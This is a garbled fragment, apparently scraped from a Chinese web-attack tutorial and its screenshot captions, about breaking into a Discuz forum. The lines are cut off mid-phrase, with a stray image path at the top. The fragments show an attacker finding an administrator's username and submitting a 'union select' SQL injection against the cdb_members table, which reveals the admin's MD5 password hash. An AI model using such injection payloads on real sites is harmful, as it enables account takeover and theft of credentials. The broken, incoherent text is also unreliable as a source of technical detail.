 管理员
个人空间 发短消息
加为好友 当前在线
图8
管理员的名字，如图8，用户名为
理员吧，提交“and 1=2 union select
ssword),3,4,5,6,7,8,9,10,11,12,13,14,
r.cdb_members where username="Ap
的爆出了MD5散列。